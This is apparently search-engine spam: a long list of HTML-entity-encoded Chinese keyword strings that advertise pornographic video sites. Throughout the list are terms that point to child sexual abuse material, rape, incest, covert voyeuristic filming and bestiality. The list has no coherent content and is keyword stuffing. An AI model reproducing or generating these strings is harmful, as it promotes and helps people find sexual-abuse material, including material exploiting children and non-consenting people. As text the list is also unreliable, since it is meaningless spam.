&#x7C97;&#x66B4;&#x8FDB;&#x5165;&#x5A07;&#x5C0F;&#x547B;&#x541F;&#x75DB;&#x547C;
&#x65E0;&#x7801;av&#x4E00;&#x7EA7;&#x871C;&#x6843;
&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E71;XXXXX&#x56FE;&#x7247;
&#x9EBB;&#x8C46;&#x679C;&#x51BB;&#x4F20;&#x5A92;&#x65B0;&#x5267;&#x56FD;&#x4EA7;&#x4E9A;&#x745F;
&#x5C11;&#x5987;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E8C;&#x533A;91
&#x65E5;&#x672C;jazz18&#x62A4;&#x58EB;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;av&#x53CA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8089;&#x6B32;&#x5C11;&#x5987;18&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x9009;&#x597D;&#x89C6;&#x9891;
&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x516C;&#x5987;&#x53A8;&#x623F;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x6587;&#x5B66;
&#x6700;&#x65B0;av&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;a&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EEF;&#x8272;av
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;XXXXX&#x9AD8;&#x6E05;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;96&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7247;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x533A;
&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;
91&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x592B;&#x5987;&#x7CBE;&#x54C1;&#x81EA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x7C89;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7F51;
&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E13;&#x533A;
&#x65E5;&#x97E9;av&#x5236;&#x670D;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x5348;&#x591C;av&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5B85;&#x7537;&#x5348;&#x591C;&#x65E0;&#x7801;A&#x7247;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x8272;&#x565C;&#x565C;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;
&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E0D;&#x6EE1;&#x8DB3;&#x51FA;&#x8F68;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;
&#x9752;&#x9752;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x8272;&#x5929;&#x4F7F;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;
&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;2019
&#x56FD;&#x4EA7;AV&#x5267;&#x60C5;&#x906D;&#x95FA;&#x871C;&#x5AC9;&#x5992;&#x9677;&#x5BB3;
&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4F26;&#x7247;
&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;
&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x91CE;&#x5916;&#x81EA;&#x5077;&#x81EA;&#x62CD;
&#x56FD;&#x4EA7;suv&#x7CBE;&#x4E8C;&#x533A;&#x4E5D;&#x8272;
&#x65E5;&#x97E9;&#x4F26;&#x4EBA;&#x59BB;&#x65E0;&#x7801;
&#x7231;&#x5983;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x4E2D;&#x6587;&#x4E71;&#x7801;AV
&#x9ED1;&#x4EBA;&#x4E0E;&#x4E2D;&#x56FD;&#x5C11;&#x5987;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;+&#x65E5;&#x4EA7;+&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x514D;&#x8D39;
&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x9891;&#x7CBE;&#x54C1;
84PAO&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;
&#x4E45;&#x9752;&#x8349;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX
yw&#x5C24;&#x7269;A&#x7247;&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;&#x5F71;&#x9662;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x66F0;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x4E00;&#x7EA7;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x6D6A;&#x6F6E;av
&#x6B27;&#x7F8E;&#x4E71;&#x5F3A;&#x4F26;XxXXX&#x9AD8;&#x6F6E;
&#x4E9A;&#x6D32;AV&#x7247;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x871C;&#x82BD;
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x5F71;&#x89C6;
&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E13;&#x533A;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;AV&#x4E00;&#x533A;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x56FD;&#x4EA7;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;AV&#x4E00;&#x514D;&#x8D39;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6E29;&#x5C3C;&#x5F71;&#x9662;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5927;&#x9646;&#x81EA;&#x7EBF;&#x5728;&#x62CD;2025
91&#x89C6;&#x9891;&#x5408;&#x96C6;&#x4E0B;&#x8F7D;&#x5165;&#x53E3;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x8FD9;&#x91CC;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x57FA;&#x5730;
&#x8349;&#x8393;&#x89C6;&#x9891;&#x9EC4;&#x7247;app
&#x56FD;&#x4EA7;&#x4E00;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8BED;&#x97F3;
&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x5185;&#x8863;&#x529E;&#x516C;&#x5BA4;&#x6A31;&#x82B1;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x03B1;V&#x4E1C;&#x4EAC;
&#x7F8E;&#x5973;&#x6C61;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x798F;&#x5229;vr&#x4E13;&#x533A;&#x7CBE;&#x54C1;
&#x6210;&#x4EBA;AV&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
97&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E13;&#x533A;
&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;
&#x5B69;&#x4EA4;videos&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x8C46;&#x5976;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x871C;&#x6843;
&#x534E;&#x4EBA;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x73B0;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x76F4;&#x64AD;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x7272;&#x4EA4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;
&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;a&#x7231;
&#x6700;&#x8FD1;&#x66F4;&#x65B0;97&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x62CD;
&#x6210;&#x5E74;&#x4EBA;&#x6BDB;&#x7247;&#x662F;&#x4E00;&#x4E2A;&#x76F4;&#x64AD;&#x5E73;&#x53F0;
&#x54EA;&#x91CC;&#x80FD;&#x770B;&#x514D;&#x8D39;&#x7684;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;
&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E9A;&#x6D32;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x65E0;&#x5F39;&#x7A97;
91&#x63A2;&#x82B1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;
&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x5C44;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x514D;&#x8D39;
&#x9EBB;&#x8C46;av&#x65E5;&#x97E9;&#x65E0;&#x7801;h&#x7ECF;&#x5178;av
99&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x9EBB;&#x8C46;&#x871C;&#x6843;AV&#x871C;&#x81C0;AV&#x8272;&#x6B32;A
&#x56FD;&#x4EA7;&#x89C6;&#x9891;97
&#x4E5D;&#x4E5D;99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;
&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7535;&#x5F71;91&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;va&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;
&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x54DF;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x5929;&#x5802;av&#x65E0;&#x7801;&#x5927;&#x82AD;&#x8549;&#x4F0A;&#x4EBA;av&#x5B55;&#x5987;
&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;av&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x871C;&#x81C0;av
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x7CBE;&#x54C1;&#x70ED;
&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B49;
98&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x565C;&#x565C;&#x565C;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7FC1;&#x516C;&#x7C97;&#x5927;&#x633A;&#x8FDB;&#x738B;&#x4E3D;&#x971E;&#x9AD8;&#x6F6E;&#x55E8;&#x6587;
&#x4E45;&#x4E45;&#x9732;&#x8138;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;ww&#x871C;&#x82BD;tv
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;
&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;
&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7F8E;&#x56FD;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;
av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E94;&#x6708;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x7801;
&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;www
&#x4E45;&#x4E45;&#x4E45;xxxxx
&#x4E9A;&#x6D32;6080yy&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EA7;&#x81EA;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;A&#x2228;&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x5973;M&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x6252;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2164;&#x7CBE;&#x54C1;
99&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5A77;&#x5A77;
&#x6709;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x770B;
&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x89C6;&#x9891;A&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;97&#x8D85;&#x78B0;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1C;&#x4EAC;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E45;&#x4E45;&#x64AD;&#x64AD;&#x5F71;&#x9662;
&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6027;&#x751F;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;18
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E9A;&#x6D32;av&#x624B;&#x673A;&#x5728;&#x7EBF;
&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x556A;&#x556A;av
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7CBE;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;va
&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;
&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x79C1;&#x4EBA;&#x90E8;&#x4F4D;&#x89C6;&#x9891;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;hs&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5267;&#x60C5;AV&#x9EBB;&#x8C46;&#x679C;&#x51BB;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x795D;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;av&#x65E5;&#x97E9;av&#x7535;&#x5F71;
&#x5348;&#x591C;&#x5F71;&#x89C6;&#x6C34;&#x871C;&#x6843;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x9C81;&#x9C81;&#x7F51;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x7F8E;&#x65E5;&#x6B27;&#x6FC0;&#x60C5;AV&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x770B;&#x7247;&#x65E0;&#x7801;&#x6C38;&#x4E45;AV
&#x6B27;&#x6D32;A&#x2228;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x98DE;&#x673A;&#x9986;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;&#x88F8;&#x4F53;&#x821E;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x72E0;&#x72E0;&#x64CD;&#x591C;&#x591C;&#x64CD;
&#x56FD;&#x4EA7;a&#x2228;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E1C;&#x4EAC;&#x70ED;&#x514D;&#x8D39;&#x65E0;&#x7801;av
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;97
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;
&#x5728;&#x7EBF;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;hd&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;n
&#x4E5D;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x7F51;&#x53CB;&#x5206;&#x4EAB;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E2D;&#x6587;&#x5FC3;&#x5F97;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B32;&#x7F51;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6210;&#x4EBA;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7247;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;AA&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;AV&#x6D6A;&#x6F6E;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5F3A;&#x5978;&#x6309;&#x6469;&#x6BDB;&#x7247;
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6027;&#x8272;
&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x5728;&#x7EBF;a&#x9EBB;&#x8C46;
&#x9EC4;&#x7F51;&#x5973;&#x81EA;&#x536B;&#x7CBE;&#x54C1;&#x64AD;&#x653E;
&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;&#x7AD9;
